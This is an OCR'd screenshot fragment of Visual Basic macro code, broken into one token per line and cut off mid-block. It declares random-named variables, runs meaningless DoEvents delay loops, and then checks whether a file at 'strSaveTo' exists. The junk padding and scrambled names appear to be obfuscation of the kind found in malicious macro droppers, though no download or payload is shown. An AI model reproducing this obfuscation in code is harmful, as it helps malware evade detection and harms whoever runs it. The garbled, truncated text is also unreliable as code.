
Dim
 wRqjf 
As
Integer
wRqjf = 393
Do
While
 wRqjf < 393 + 10
wRqjf = wRqjf + 1: 
DoEvents
Loop
Dim
 fgBDMkRvKrx 
As
Integer
fgBDMkRvKrx = 2017
Do
While
 fgBDMkRvKrx < 2017 + 10
fgBDMkRvKrx = fgBDMkRvKrx + 1: 
DoEvents
Loop
Dim
 oFrvVwHBTQ 
As
Integer
oFrvVwHBTQ = 436
Do
While
 oFrvVwHBTQ < 436 + 10
oFrvVwHBTQ = oFrvVwHBTQ + 1: 
DoEvents
Loop
If
 objFSO.FileExists(strSaveTo) 
Then
Dim
 zLoHnKddaTmkGq 
As
Integer
zLoHnKddaTmkGq = 879